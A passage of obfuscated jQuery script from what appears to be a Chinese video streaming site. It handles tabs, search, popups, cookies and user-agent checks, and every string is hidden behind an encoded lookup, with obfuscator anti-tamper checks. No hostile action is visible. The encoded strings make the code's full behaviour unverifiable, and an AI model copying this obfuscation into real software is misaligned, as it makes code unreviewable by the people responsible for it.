_0x480a78=_0x459ff1[_0x2822('0x24','f[0P')]($,this)[_0x2822('0x25','QN9W')]();_0x459ff1['qBOqd']($,this)[_0x2822('0x26','SVSm')](_0x459ff1['uOtHB'])[_0x2822('0x27','^I&v')](_0x459ff1[_0x2822('0x28','6NWC')])[_0x2822('0x29','c%*K')](_0x459ff1['uOtHB']);_0x459ff1['JtwvB']($,_0x459ff1[_0x2822('0x2a','QN9W')])['eq'](_0x480a78)[_0x2822('0x2b','Atd]')]('selected')['siblings'](_0x459ff1[_0x2822('0x2c','QN9W')])[_0x2822('0x2d','@Fi%')]('selected');});$(_0x2822('0x2e','v6*f'))['on'](_0x459ff1[_0x2822('0x2f','EoPy')],function(){var _0x338830=_0x459ff1[_0x2822('0x30','qRts')]($,this)[_0x2822('0x31','v6*f')]();_0x459ff1[_0x2822('0x32','c%*K')]($,this)[_0x2822('0x33','PYXq')](_0x459ff1['uOtHB'])['siblings'](_0x459ff1[_0x2822('0x34','^I&v')])[_0x2822('0x35','VcBa')](_0x459ff1[_0x2822('0x36','Atd]')]);_0x459ff1[_0x2822('0x37','Atd]')]($,_0x2822('0x38','UU#l'))['eq'](_0x338830)[_0x2822('0x39','m7FO')](_0x2822('0x3a','QN9W'))[_0x2822('0x3b','5zBQ')](_0x459ff1[_0x2822('0x3c','^rWg')])['removeClass'](_0x2822('0x3d','Lo)]'));});_0x459ff1['hnITO']($,_0x459ff1['wNTlQ'])[_0x2822('0x3e','%GNn')](function(){var _0x4dad30=0x78;var _0x2b7cb3=_0x459ff1[_0x2822('0x3f','5zBQ')]($,this)['text']();if(_0x459ff1['xDjlP']($,this)[_0x2822('0x40',']ApQ')]()[_0x2822('0x41','v6*f')]>_0x4dad30){if(_0x459ff1[_0x2822('0x42','QN9W')](_0x459ff1['XQbVn'],_0x459ff1[_0x2822('0x43','UU#l')])){_0x459ff1[_0x2822('0x44','f[0P')]($,_0x2822('0x45','ys&s'))[_0x2822('0x46','JkSq')]();}else{_0x459ff1[_0x2822('0x47','^@uz')]($,this)[_0x2822('0x48','m7FO')]($(this)['text']()[_0x2822('0x49','5zBQ')](0x0,_0x4dad30));_0x459ff1[_0x2822('0x4a','csYB')]($,this)[_0x2822('0x4b','%GNn')](_0x459ff1[_0x2822('0x4c','csYB')](_0x459ff1[_0x2822('0x4d','JZTp')](_0x459ff1['slaxg']($,this)[_0x2822('0x4e','5zBQ')](),_0x459ff1[_0x2822('0x4f','^I&v')]),_0x459ff1[_0x2822('0x50','v6*f')]));}};_0x459ff1['slaxg']($,this)['find'](_0x459ff1[_0x2822('0x51','kCBz')])[_0x2822('0x52','Pqk3')](function(){_0x459ff1[_0x2822('0x53','SVSm')]($,this)[_0x2822('0x54','Ds7q')]()[_0x2822('0x55','^@uz')](_0x2b7cb3);});});_0x459ff1[_0x2822('0x56','5zBQ')]($,_0x2822('0x57','XN9j'))[_0x2822('0x58','OOM6')](function(){if(_0x459ff1['xxpOr']($,this)[_0x2822('0x59','Qb8x')](_0x459ff1['nPpOh'])){$(this)[_0x2822('0x5a','f[0P')](_0x459ff1[_0x2822('0x5b','^I&v')])[_0x2822('0x5c','csYB')](_0x459ff1[_0x2822('0x5d','JkSq')]);}else{_0x459ff1[_0x2822('0x5e','Atd]')]($,this)[_0x2822('0x5f','0hm5')](_0x459ff1[_0x2822('0x60','SVSm')])['addClass'](_0x459ff1[_0x2822('0x61','UU#l')]);}var _0x3b9c26=_0x459ff1[_0x2822('0x62','a1@e')]($,_0x459ff1['iQYcg'](_0x459ff1['npPtA'],$(this)['attr'](_0x2822('0x63','Pqk3')))+')\x20.sort-item');var _0x1fa378=$(_0x459ff1['UPhNl'](_0x459ff1['xYWOC'](_0x459ff1[_0x2822('0x64','VcBa')],_0x459ff1[_0x2822('0x65','csYB')]($,this)[_0x2822('0x66','m7FO')](_0x2822('0x67','^@uz'))),_0x459ff1[_0x2822('0x68','eIAK')]));_0x3b9c26['html'](_0x1fa378[_0x2822('0x69','qRts')]()[_0x2822('0x6a','ys&s')]());});_0x459ff1[_0x2822('0x6b','v5du')]($,_0x2822('0x6c','@Fi%'))['click'](function(){_0x459ff1['jdxHW']($,_0x2822('0x6d','^I&v'))['addClass'](_0x459ff1[_0x2822('0x6e','ys&s')]);if($(_0x2822('0x6f','v5du'))['hasClass'](_0x2822('0x70','Atd]'))){$(_0x459ff1[_0x2822('0x71','qRts')])[_0x2822('0x29','c%*K')](_0x459ff1['jOJsp']);_0x459ff1[_0x2822('0x72','P67n')]($,_0x459ff1[_0x2822('0x73','^@uz')])['addClass'](_0x459ff1[_0x2822('0x74',']ApQ')]);$(_0x459ff1[_0x2822('0x75','kCBz')])['addClass'](_0x459ff1[_0x2822('0x76','^rWg')]);}});_0x459ff1[_0x2822('0x77','EoPy')]($,document)['click'](function(_0x1f6c8f){var _0x2c2c35={'GfOqF':_0x2822('0x78','gB@s'),'XOljc':function _0x2d4300(_0x525db5,_0x1221e3){return _0x525db5+_0x1221e3;},'fbREd':function _0x373a35(_0x5a03fc,_0x53a9c6){return _0x5a03fc(_0x53a9c6);},'QkmkR':function _0x24054e(_0x49d18a,_0x50a4df){return _0x49d18a(_0x50a4df);},'rCIps':'.ac_hot','vkyGe':_0x2822('0x79','vqyx'),'HIjCN':function _0x123198(_0x302472,_0x2691e9){return _0x302472(_0x2691e9);},'ZHsTV':'body','fgYSZ':_0x2822('0x7a','qRts'),'qJkBR':_0x2822('0x7b','IF3r'),'OxoER':function _0x171dae(_0x5d180b,_0x4e0cc5){return _0x5d180b(_0x4e0cc5);},'kvBmk':_0x2822('0x7c','m7FO')};if(_0x2c2c35['GfOqF']!==_0x2c2c35[_0x2822('0x7d','Pqk3')]){w[c](_0x2c2c35[_0x2822('0x7e','kCBz')]('删除',_0x2822('0x7f','Pqk3')));}else{var _0x8f57fe=_0x2c2c35[_0x2822('0x80','Qb8x')]($,'.search-input');if(!_0x8f57fe['is'](_0x1f6c8f['target'])){_0x2c2c35['QkmkR']($,_0x2c2c35['rCIps'])[_0x2822('0x5c','csYB')](_0x2c2c35[_0x2822('0x81','P67n')]);_0x2c2c35[_0x2822('0x82','0hm5')]($,_0x2c2c35['ZHsTV'])[_0x2822('0x83','a1@e')](_0x2822('0x84','FfKh'));$(_0x2c2c35['fgYSZ'])['removeClass'](_0x2c2c35['qJkBR']);_0x2c2c35['OxoER']($,_0x2c2c35[_0x2822('0x85','SVSm')])[_0x2822('0x86','eIAK')](_0x2822('0x87','vqyx'));}}});_0x459ff1['gjxzG']($,_0x459ff1[_0x2822('0x88','@)Xf')])[_0x2822('0x89','eIAK')](function(){var _0x79897d={'jhQgp':_0x2822('0x8a','HswO'),'XAKdf':function _0x53114d(_0x372438,_0x1d2ae2){return _0x372438(_0x1d2ae2);},'wmJBy':_0x2822('0x8b','Sa4A'),'eTUsm':_0x2822('0x8c','JZTp'),'ZGjcn':_0x2822('0x8d','JZTp'),'dOwgT':function _0x5608a0(_0x573559,_0x55113f){return _0x573559(_0x55113f);},'cUNQf':_0x2822('0x8e','%GNn'),'pAvZl':'none','zbRfi':_0x2822('0x8f','SVSm'),'SAVaC':function _0x416c3f(_0x3171f8,_0x2746b8){return _0x3171f8(_0x2746b8);},'KvmBx':'search-focus','JuIlI':'.search-btn'};if(_0x2822('0x90','P67n')!==_0x79897d['jhQgp']){_0x79897d[_0x2822('0x91','OOM6')]($,_0x79897d[_0x2822('0x92','Pqk3')])['animate']({'scrollTop':_0x79897d[_0x2822('0x93','^@uz')]($,_0x79897d['eTUsm'])['offset']()[_0x2822('0x94','UU#l')]},0x320);}else{var _0x2baa7c=_0x79897d[_0x2822('0x95','GiP1')]($,_0x79897d['ZGjcn']);if(!_0x2baa7c['is'](event[_0x2822('0x96','Pqk3')])){_0x79897d[_0x2822('0x97','v5du')]($,_0x79897d[_0x2822('0x98','^rWg')])['addClass'](_0x79897d[_0x2822('0x99','kCBz')]);$(_0x2822('0x9a','5zBQ'))[_0x2822('0x9b','qRts')](_0x79897d[_0x2822('0x9c','0hm5')]);_0x79897d[_0x2822('0x9d','EoPy')]($,_0x79897d[_0x2822('0x9e','Pqk3')])[_0x2822('0x9f','SVSm')](_0x79897d[_0x2822('0xa0','v5du')]);_0x79897d['SAVaC']($,_0x79897d[_0x2822('0xa1','VcBa')])['removeClass'](_0x79897d['KvmBx']);}}});var _0x326fe4=_0x459ff1[_0x2822('0xa2',']ApQ')]($,_0x2822('0xa3','JZTp'));var _0x3f0112=_0x459ff1[_0x2822('0xa4','Atd]')]($,_0x459ff1[_0x2822('0xa5','^I&v')]);_0x326fe4['on'](_0x459ff1[_0x2822('0xa6','VcBa')],_0x2822('0xa7','FfKh'),function(_0x4f0953){var _0x1b07cd={'WWddk':function _0x38a16e(_0x53e7d5,_0x3a3005){return _0x53e7d5===_0x3a3005;},'quJjH':_0x2822('0xa8','JZTp'),'ZdTnA':function _0x29971c(_0x13d8d4,_0x4edd00){return _0x13d8d4(_0x4edd00);},'hUDKO':_0x2822('0xa9','FfKh'),'yEIFq':_0x2822('0xaa','P67n'),'YOHeV':'mobile','owXos':_0x2822('0xab','JkSq'),'uYYTE':function _0x1da26c(_0x42d1c5,_0x4aeca5){return _0x42d1c5!==_0x4aeca5;},'UxpZn':_0x2822('0xac','eIAK'),'lZjiT':function _0x5bf2df(_0x1b3caa,_0xc2047c){return _0x1b3caa+_0xc2047c;},'fOPlH':_0x2822('0xad','^rWg')};if(_0x1b07cd[_0x2822('0xae','Sa4A')](_0x1b07cd['quJjH'],_0x1b07cd['quJjH'])){_0x1b07cd['ZdTnA']($,this)[_0x2822('0xaf','PYXq')](_0x1b07cd[_0x2822('0xb0','5zBQ')]);$(_0x1b07cd[_0x2822('0xb1','ys&s')])['addClass'](_0x1b07cd['YOHeV']);_0x3f0112[_0x2822('0xb2','Atd]')](0xc8);}else{c+=_0x1b07cd['owXos'];b=encode_version;if(!(_0x1b07cd['uYYTE'](typeof b,_0x1b07cd['UxpZn'])&&_0x1b07cd[_0x2822('0xb3','Seb8')](b,_0x2822('0xb4','EoPy')))){w[c](_0x1b07cd['lZjiT']('删除',_0x1b07cd[_0x2822('0xb5','VcBa')]));}}});_0x326fe4['on'](_0x459ff1[_0x2822('0xb6','0hm5')],_0x459ff1[_0x2822('0xb7','Atd]')],function(_0x555730){_0x459ff1[_0x2822('0xb8','0hm5')]($,this)[_0x2822('0xb9','Qb8x')](_0x2822('0xba','Atd]'));});_0x326fe4['on'](_0x459ff1[_0x2822('0xbb','^I&v')],_0x459ff1[_0x2822('0xbc','Ds7q')],function(_0x45deb7){var _0xd4bf64=_0x459ff1[_0x2822('0xbd','VcBa')]($,this);var _0x331def=_0xd4bf64[_0x2822('0xbe','qRts')](_0x459ff1[_0x2822('0xbf','GiP1')]);_0x331def[_0x2822('0xc0','@)Xf')](_0x459ff1[_0x2822('0xc1','JZTp')])[_0x2822('0xc2','^I&v')](_0xd4bf64['data'](_0x459ff1[_0x2822('0xc3','Lo)]')]));_0x331def[_0x2822('0xc4','JZTp')](_0x459ff1['WmPas'])[_0x2822('0xc5','VcBa')](_0xd4bf64['text']());});_0x326fe4['on'](_0x2822('0x19','Seb8'),function(_0x2416b2){var _0x782e92=$(_0x2416b2[_0x2822('0xc6','fBOV')]);if(!_0x782e92[_0x2822('0xc7','F6t#')]()[_0x2822('0xc8','Atd]')](_0x2822('0xc9','F6t#'))){_0x459ff1[_0x2822('0xca','^rWg')]($,_0x2822('0xcb','5zBQ'))[_0x2822('0xcc','UU#l')](_0x459ff1[_0x2822('0xcd','vqyx')]);$(_0x459ff1['pXsTf'])[_0x2822('0x9f','SVSm')](_0x2822('0xce','lL(4'));_0x3f0112[_0x2822('0xcf','^rWg')](0x12c);}});_0x459ff1[_0x2822('0xd0','@)Xf')]($,document)['on'](_0x2822('0xd1','Atd]'),'.close-drop',function(){_0x459ff1[_0x2822('0xd2','U0Fb')]($,this)['parents']()[_0x2822('0xd3','@)Xf')](_0x2822('0xd4','fBOV'));_0x459ff1['jRSHt']($,_0x459ff1[_0x2822('0xd5','SVSm')])[_0x2822('0xd6','Pqk3')](_0x459ff1[_0x2822('0xd7','fBOV')]);});$['fn'][_0x2822('0xd8','JkSq')]({'mqUp':function(_0x2c9de1){var _0x422f4e={'aqBXD':_0x459ff1[_0x2822('0xd9','%GNn')]};var _0x539f9c=this;_0x2c9de1=$['extend']({'li_h':'40','time':0x1388,'movetime':0x3e8},_0x2c9de1);function _0x27e462(){$(_0x422f4e[_0x2822('0xda','@Fi%')],_0x539f9c)[_0x2822('0xdb','6NWC')]({'margin-top':-_0x2c9de1['li_h']},_0x2c9de1['movetime'],function(){var _0x2ebb2d={'WzuDa':function _0x3eacd1(_0x267fb3,_0x263267){return _0x267fb3===_0x263267;},'PILbz':_0x2822('0xdc','f[0P'),'Aqxgp':function _0x585ed5(_0x6d3837,_0x331bdf,_0x26bbc1){return _0x6d3837(_0x331bdf,_0x26bbc1);},'Qvysc':function _0x4cd28b(_0x4575b0,_0x359ce){return _0x4575b0(_0x359ce);},'FvmjR':_0x2822('0xdd','@Fi%')};if(_0x2ebb2d[_0x2822('0xde','@Fi%')](_0x2ebb2d['PILbz'],'koH')){_0x216007=_0x2ebb2d['Aqxgp'](setInterval,_0x27e462,_0x2c9de1[_0x2822('0xdf','^rWg')]);}else{_0x2ebb2d['Qvysc']($,this)['css'](_0x2822('0xe0','lL(4'),0x0)[_0x2822('0xe1','SVSm')](_0x2ebb2d['FvmjR']);}});}var _0x216007=_0x459ff1[_0x2822('0xe2','VcBa')](setInterval,_0x27e462,_0x2c9de1['time']);_0x459ff1[_0x2822('0xe3',']ApQ')]($,_0x539f9c)[_0x2822('0xe4','%GNn')]('li')[_0x2822('0xe5','QDU(')](function(){clearInterval(_0x216007);},function(){_0x216007=_0x459ff1[_0x2822('0xe6','f[0P')](setInterval,_0x27e462,_0x2c9de1[_0x2822('0xe7','Lo)]')]);});}});_0x459ff1[_0x2822('0xe8','F6t#')]($,'.close-btn')[_0x2822('0xe9','P67n')](function(){var _0x16cc83={'KoBHp':function _0x2bfb5f(_0x52440d,_0x3fa236){return _0x52440d===_0x3fa236;},'xEIak':_0x2822('0xea','U0Fb'),'xbbhD':function _0x2824bc(_0x21747f,_0x45dba4){return _0x21747f(_0x45dba4);},'rXyZQ':_0x2822('0xeb','Ds7q'),'JSxAq':_0x2822('0xec','0hm5'),'OFFVJ':_0x2822('0xed','Lo)]'),'dHQTb':function _0x494b55(_0x454427,_0x4fb0f2){return _0x454427>_0x4fb0f2;},'UOOAp':function _0x3b0943(_0x3d290b,_0x411918){return _0x3d290b(_0x411918);},'ilqVd':function _0x1afa4e(_0x36e8b6,_0x392a52){return _0x36e8b6(_0x392a52);},'BGVlf':function _0x2f18f6(_0x5be674,_0x40da81){return _0x5be674+_0x40da81;},'nityY':_0x2822('0xee','Qb8x')};if(_0x16cc83[_0x2822('0xef','^@uz')](_0x16cc83[_0x2822('0xf0','kCBz')],_0x16cc83[_0x2822('0xf1','Atd]')])){_0x16cc83[_0x2822('0xf2','%GNn')]($,_0x16cc83[_0x2822('0xf3','F6t#')])[_0x2822('0xf4','F6t#')]('up');}else{var _0xa68525=_0x16cc83[_0x2822('0xf5','v5du')][_0x2822('0xf6','U0Fb')]('|'),_0x59b853=0x0;while(!![]){switch(_0xa68525[_0x59b853++]){case'0':var _0x47aab7=$(this)[_0x2822('0xf7','JZTp')]();continue;case'1':;continue;case'2':$(this)['find'](_0x16cc83[_0x2822('0xf8','UU#l')])['click'](function(){var _0x2a727a={'vYhvg':function _0x358b6a(_0x51cab8,_0x8ec591){return _0x51cab8(_0x8ec591);}};_0x2a727a[_0x2822('0xf9','c%*K')]($,this)[_0x2822('0xfa','v5du')]()[_0x2822('0xf7','JZTp')](_0x47aab7);});continue;case'3':if(_0x16cc83['dHQTb'](_0x16cc83['xbbhD']($,this)[_0x2822('0xfb','ys&s')]()[_0x2822('0xfc','c%*K')],_0x145214)){_0x16cc83[_0x2822('0xfd','HswO')]($,this)[_0x2822('0xfe','QDU(')](_0x16cc83['ilqVd']($,this)[_0x2822('0xff','^rWg')]()[_0x2822('0x100','IF3r')](0x0,_0x145214));$(this)[_0x2822('0x101','kCBz')](_0x16cc83[_0x2822('0x102','f[0P')]($(this)[_0x2822('0x103','Pqk3')](),_0x16cc83[_0x2822('0x104','^@uz')])+_0x2822('0x105','Pqk3'));}continue;case'4':var _0x145214=0x78;continue;}break;}}});_0x459ff1[_0x2822('0x106','f[0P')]($,_0x459ff1['GpYao'])['click'](function(){var _0x6ae1={'mCejY':function _0x2f3578(_0x21727f,_0x4b60c0){return _0x21727f!==_0x4b60c0;},'SLWav':_0x2822('0x107','U0Fb'),'sWuLx':'FQp','RirQu':function _0x4ec797(_0x139754,_0x1b83d2){return _0x139754(_0x1b83d2);},'opksh':'body','xlCpt':function _0x9a93bb(_0x3caa9d,_0x436cc3){return _0x3caa9d(_0x436cc3);},'PJjyH':_0x2822('0x108','5zBQ')};if(_0x6ae1['mCejY'](_0x6ae1[_0x2822('0x109','IF3r')],_0x6ae1[_0x2822('0x10a','c%*K')])){_0x6ae1['RirQu']($,_0x6ae1['opksh'])[_0x2822('0x10b','QN9W')]('<div\x20class=\x22popup\x20popup-tips\x20open\x22><div\x20class=\x22popup-header\x22><h3\x20class=\x22popup-title\x22>投屏教程</h3></div><div\x20class=\x22popup-main\x22><p><strong>第一步</strong><br\x20/>将电视/盒子、手机连接到同一WIFI下；</p><p><strong>第二步</strong><br\x20/>在视频播放页面，找到\x20<strong><i\x20class=\x22icon-screen-o\x22></i></strong>\x20图标，从列表中选择需要投屏的设备即可投屏成功；</p><p><strong>依然无法连接到电视？</strong><br\x20/>请点击下方按钮，查看不同手机和浏览器的投屏教程。</p></div><div\x20class=\x22popup-footer\x22><a\x20href=\x22/screen.html\x22\x20class=\x22popup-btn-o\x22>查看详细教程</a></div><div\x20class=\x22close-popup\x22\x20id=\x22close-popup\x22><i\x20class=\x22icon-close-o\x22></i></div></div><div\x20class=\x22shortcuts-mobile-overlay\x22></div>');_0x6ae1[_0x2822('0x10c','v5du')]($,'#close-popup')[_0x2822('0x10d','kCBz')](function(){var _0x441f7a={'NwaUb':_0x2822('0x10e','qRts'),'FprvO':_0x2822('0x10f','PYXq'),'ejNXW':_0x2822('0x110','gB@s'),'qPAGP':function _0x587578(_0x7061c2,_0x4c1bd7){return _0x7061c2>_0x4c1bd7;},'pNgWZ':function _0x4e1c65(_0x5677fb,_0x3a77ed){return _0x5677fb+_0x3a77ed;},'gGGuR':function _0x41e7e2(_0x4d533c,_0x17b28d){return _0x4d533c(_0x17b28d);},'HOqee':'-------------/','WVROi':_0x2822('0x111','a1@e')};if(_0x441f7a[_0x2822('0x112','v6*f')]==='lYb'){var _0x9b5bdd=_0x441f7a[_0x2822('0x113','Sa4A')][_0x2822('0x114','v6*f')]('|'),_0x2124df=0x0;while(!![]){switch(_0x9b5bdd[_0x2124df++]){case'0':_0x383c8f+=_0x441f7a['ejNXW'];continue;case'1':location[_0x2822('0x115','c%*K')]=_0x383c8f;continue;case'2':var _0x4496d0=$(_0x2822('0x116','JkSq'))[_0x2822('0x117','v5du')]()[_0x2822('0x118','XN9j')]();continue;case'3':_0x4496d0=_0x441f7a['qPAGP'](_0x4496d0[_0x2822('0x119','eIAK')],0x32)?_0x4496d0['substr'](0x0,0x32):_0x4496d0;continue;case'4':_0x383c8f+=_0x441f7a[_0x2822('0x11a','HswO')](_0x441f7a[_0x2822('0x11b','SVSm')](encodeURIComponent,_0x4496d0),_0x441f7a[_0x2822('0x11c','GiP1')]);continue;case'5':if(!_0x4496d0){_0x441f7a['gGGuR']($,_0x2822('0x11d','EoPy'))[_0x2822('0x11e','c%*K')]()[_0x2822('0x11f','f[0P')]('');return;}continue;case'6':var _0x383c8f=document[_0x2822('0x120','Pqk3')]['origin'];continue;}break;}}else{_0x441f7a['gGGuR']($,_0x441f7a['WVROi'])[_0x2822('0x121','Sa4A')]();}});}else{_0x6ae1[_0x2822('0x10c','v5du')]($,_0x6ae1['PJjyH'])[_0x2822('0x122','5zBQ')](_0x2822('0x123','EoPy'));}});_0x459ff1[_0x2822('0x124','Qb8x')]($,_0x459ff1['KYpjH'])[_0x2822('0x125','JZTp')](function(){_0x459ff1['jRSHt']($,_0x2822('0x126','Atd]'))[_0x2822('0x127','f[0P')](_0x459ff1[_0x2822('0x128','P67n')]);_0x459ff1[_0x2822('0x129','lL(4')]($,'#close-popup')[_0x2822('0x12a','qRts')](function(){var _0x50cd07={'MqEwf':'GPz','jzIkh':function _0x10c997(_0x1819d4,_0x271c6b){return _0x1819d4(_0x271c6b);},'nmgEl':function _0x178e48(_0x3503a8,_0x39a935){return _0x3503a8(_0x39a935);}};if(_0x50cd07[_0x2822('0x12b','SVSm')]!==_0x50cd07[_0x2822('0x12c','^@uz')]){_0x50cd07[_0x2822('0x12d','gB@s')]($,_0x2822('0x12e','^@uz'))[_0x2822('0x12f','JZTp')]()[_0x2822('0x130','SVSm')]('');return;}else{_0x50cd07[_0x2822('0x131','a1@e')]($,_0x2822('0x132','Seb8'))[_0x2822('0x133','vqyx')]();}});});_0x459ff1[_0x2822('0x134','kCBz')]($,_0x459ff1[_0x2822('0x135','^I&v')])['keydown'](function(_0x534c22){var _0x577f71={'yiJbt':function _0x53cce8(_0x32e4f2,_0x467480){return _0x32e4f2===_0x467480;},'dMgrW':_0x2822('0x136','qRts'),'RHjzf':function _0x45030a(_0x973d77,_0x1a628e){return _0x973d77(_0x1a628e);},'DlStk':_0x2822('0x137','QN9W'),'BERKu':_0x2822('0x138','P67n'),'OSkOY':_0x2822('0x139','XN9j'),'jehRd':_0x2822('0x6f','v5du'),'usRQy':_0x2822('0x13a','VcBa'),'jBuni':_0x2822('0x13b','PYXq'),'DFEnk':_0x2822('0x13c','v5du'),'pOlFi':function _0x18431d(_0x18c7f5,_0x1aa45b){return _0x18c7f5==_0x1aa45b;}};if(_0x577f71['yiJbt']('CXf',_0x577f71[_0x2822('0x13d','c%*K')])){_0x577f71[_0x2822('0x13e','P67n')]($,_0x577f71[_0x2822('0x13f','Pqk3')])[_0x2822('0x140','U0Fb')](_0x577f71[_0x2822('0x141','a1@e')]);if(_0x577f71['RHjzf']($,_0x2822('0x142','f[0P'))['hasClass'](_0x577f71[_0x2822('0x143','QDU(')])){_0x577f71[_0x2822('0x144','EoPy')]($,_0x577f71[_0x2822('0x145','@)Xf')])[_0x2822('0x146','Sa4A')](_0x2822('0x147','IF3r'));_0x577f71[_0x2822('0x148','v6*f')]($,_0x577f71[_0x2822('0x149','UU#l')])['addClass'](_0x577f71[_0x2822('0x14a','^@uz')]);_0x577f71['RHjzf']($,_0x577f71[_0x2822('0x14b','Atd]')])[_0x2822('0x14c','5zBQ')](_0x577f71[_0x2822('0x14d','gB@s')]);}}else{if(_0x534c22[_0x2822('0x14e','OOM6')]==0xd||_0x577f71[_0x2822('0x14f','6NWC')](_0x534c22[_0x2822('0x150',']ApQ')],0x6c)){search();}}});_0x459ff1[_0x2822('0x151','Sa4A')]($,_0x459ff1[_0x2822('0x152','fBOV')])[_0x2822('0x89','eIAK')](search);var _0x1512a6='';if(_0x459ff1[_0x2822('0x153','P67n')]($[_0x2822('0x154','XN9j')](_0x2822('0x155','FfKh')),null)){_0x459ff1[_0x2822('0x156','JZTp')]($,_0x2822('0x157','6NWC'))['append'](_0x1512a6);_0x459ff1[_0x2822('0x158','P67n')](setTimeout,function(){var _0x1e0964={'bXpqN':function _0x64753(_0x4f091c,_0x2f47e1){return _0x4f091c!==_0x2f47e1;},'hRqjF':'wCe','WLLKQ':function _0x5fe640(_0x658a3,_0x1c39b5){return _0x658a3(_0x1c39b5);},'zOpbC':_0x2822('0x159','^@uz'),'ngqNF':_0x2822('0x15a','eIAK'),'cmtLs':function _0x40a140(_0x21fe03,_0x1d6cb6){return _0x21fe03(_0x1d6cb6);},'Dwydx':_0x2822('0x15b','SVSm'),'IIOzo':_0x2822('0x15c','PYXq')};if(_0x1e0964[_0x2822('0x15d','0hm5')](_0x2822('0x15e','Atd]'),_0x1e0964[_0x2822('0x15f','m7FO')])){}else{var _0x2d9dbc=_0x1e0964[_0x2822('0x160','UU#l')]($,g[_0x2822('0x161','Ds7q')]);if(!_0x2d9dbc['parents']()[_0x2822('0x162','fBOV')](_0x1e0964['zOpbC'])){$(_0x1e0964[_0x2822('0x163','QN9W')])[_0x2822('0x164','kCBz')](_0x2822('0x165','Seb8'));_0x1e0964['cmtLs']($,_0x1e0964['Dwydx'])['removeClass'](_0x1e0964[_0x2822('0x166','Qb8x')]);_0x3f0112['fadeOut'](0x12c);}}},0x1f4);}_0x459ff1[_0x2822('0x167','Lo)]')]($,document)[_0x2822('0x168','v6*f')](function(){var _0xc11782={'AhQbP':function _0x5338bb(_0xf0c3d3,_0x562876){return _0x459ff1[_0x2822('0x169','Atd]')](_0xf0c3d3,_0x562876);},'nARnl':_0x459ff1['cckXZ'],'gJvXh':_0x459ff1[_0x2822('0x16a','%GNn')],'ORbwA':_0x2822('0x16b','GiP1'),'HiBMU':_0x459ff1[_0x2822('0x16c','csYB')]};$(_0x459ff1['rmTnx'])[_0x2822('0x16d','0hm5')](function(){_0xc11782[_0x2822('0x16e','^I&v')]($,_0xc11782[_0x2822('0x16f','gB@s')])['hide']()[_0x2822('0xd6','Pqk3')](_0xc11782['gJvXh']);$[_0x2822('0x170','QDU(')](_0xc11782[_0x2822('0x171','0hm5')],_0xc11782['HiBMU'],{'expires':0x1e,'path':'/'});});});var _0x3d3bdf=navigator[_0x2822('0x172','csYB')];if(_0x459ff1[_0x2822('0x173','vqyx')](_0x3d3bdf[_0x2822('0x174','f[0P')]('DianYingIm.com'),-0x1)){if(_0x459ff1['GsoNH'](_0x459ff1[_0x2822('0x175','0hm5')],_0x2822('0x176','lL(4'))){$(document)[_0x2822('0x177','csYB')](function(){var _0x2d0b62={'biVEV':function _0x5e36a1(_0x5351d4,_0x3aead5){return _0x5351d4!==_0x3aead5;},'YNFfk':'vBg','cnSQe':_0x2822('0x178','UU#l'),'OyjqI':function _0xd0409e(_0x301ec6,_0x3b0ebb){return _0x301ec6(_0x3b0ebb);},'HKBDw':'.app-footer','LpRuw':_0x2822('0x179','FfKh'),'Ejsld':function _0x4bed4d(_0x9d67d8,_0x32f971){return _0x9d67d8(_0x32f971);},'ixDAv':_0x2822('0x17a','a1@e'),'yalry':'cookie_name','FXdFU':'the_value','YDSNG':'.module-tab','gqlJY':_0x2822('0x17b','XN9j'),'vHoSX':function _0x3fd2b7(_0x1c5006,_0x36a7d8){return _0x1c5006(_0x36a7d8);},'RzxRz':'html','AYSXc':'mobile'};if(_0x2d0b62['biVEV'](_0x2822('0x17c','5zBQ'),_0x2d0b62[_0x2822('0x17d','FfKh')])){$(_0x2d0b62[_0x2822('0x17e','lL(4')])[_0x2822('0x17f','%GNn')]();_0x2d0b62['OyjqI']($,'.app')[_0x2822('0x180','JkSq')]();$(_0x2d0b62['HKBDw'])[_0x2822('0x9b','qRts')](_0x2d0b62[_0x2822('0x181','Lo)]')]);_0x2d0b62[_0x2822('0x182','JZTp')]($,_0x2822('0x183','f[0P'))[_0x2822('0x184','Lo)]')]()[_0x2822('0x122','5zBQ')](_0x2d0b62['ixDAv']);$[_0x2822('0x185','v6*f')](_0x2d0b62[_0x2822('0x186','Qb8x')],_0x2d0b62[_0x2822('0x187','vqyx')],{'expires':0x1e,'path':'/'});}else{_0x2d0b62[_0x2822('0x188','qRts')]($,_0x2d0b62['YDSNG'])['removeClass'](_0x2d0b62[_0x2822('0x189','ys&s')]);_0x2d0b62['vHoSX']($,_0x2d0b62[_0x2822('0x18a','VcBa')])['removeClass'](_0x2d0b62[_0x2822('0x18b','IF3r')]);_0x3f0112[_0x2822('0x18c','Pqk3')](0x12c);}});}else{var _0x3da1c4=$(this);var _0x36b886=_0x3da1c4[_0x2822('0x18d','v6*f')](_0x459ff1[_0x2822('0x18e','IF3r')]);_0x36b886[_0x2822('0x18f','PYXq')](_0x459ff1[_0x2822('0x190','fBOV')])['val'](_0x3da1c4[_0x2822('0x191','@Fi%')](_0x2822('0x192','6NWC')));_0x36b886[_0x2822('0x193','csYB')]('.module-tab-value')[_0x2822('0x194','XN9j')](_0x3da1c4[_0x2822('0x11f','f[0P')]());}}else if(_0x459ff1[_0x2822('0x195','VcBa')](_0x3d3bdf['indexOf'](_0x459ff1[_0x2822('0x196','Lo)]')]),-0x1)||_0x459ff1[_0x2822('0x197','SVSm')](_0x3d3bdf[_0x2822('0x198','Atd]')](_0x459ff1['UYmMM']),-0x1)){_0x459ff1[_0x2822('0x199','ys&s')]($,document)[_0x2822('0x19a','QDU(')](function(){_0x459ff1[_0x2822('0x19b','JZTp')]($,_0x459ff1[_0x2822('0x19c','XN9j')])[_0x2822('0x17f','%GNn')]();});}else{if(_0x2822('0x19d','P67n')!==_0x459ff1['AUtpx']){_0x459ff1[_0x2822('0x19e','IF3r')]($,_0x459ff1[_0x2822('0x19f','VcBa')])[_0x2822('0x1a0','kCBz')]()['removeClass'](_0x459ff1['lhJwA']);$['cookie'](_0x459ff1[_0x2822('0x1a1','^@uz')],_0x459ff1[_0x2822('0x1a2','PYXq')],{'expires':0x1e,'path':'/'});}else{_0x459ff1[_0x2822('0x1a3','IF3r')]($,document)[_0x2822('0x1a4','a1@e')](function(){var _0x31da1b={'eNkYj':function _0x20e623(_0x395267,_0x2d81ff){return _0x395267!==_0x2d81ff;},'ZyisI':_0x2822('0x1a5','csYB'),'NGIMx':_0x2822('0x1a6','HswO'),'wfpnv':'.app-text','dOnKO':function _0x367fa2(_0x5697db,_0x5decd6){return 